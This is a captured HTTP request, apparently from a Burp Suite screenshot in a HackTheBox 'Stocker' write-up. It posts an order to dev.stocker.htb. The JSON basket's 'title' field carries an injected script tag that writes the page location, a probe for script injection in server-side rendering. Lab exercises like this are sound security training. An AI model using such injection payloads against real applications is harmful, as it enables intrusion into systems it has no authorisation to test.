 Pretty Raw Hex
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Origin: http://dev.stocker.htb
10 Content-Length: 162
11 Connection: close
12 Cookie: connect.sid=s%3A6wPleIrFMHHa9Ca3AesyIoj9I02mHq6I.9fhDtz4%2Blc9c407ZshaNn5i3lzATvWFGRiHfoqGuBMM
13 Sec-GPC: 1
14
15 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":"<script>document.write(document.location.href)</script>",
"description":"It's a red cup.",
"image":"red-cup.jpg",
"price":32,
"currentStock":4,
"__v":0,
"amount":1
}
]
}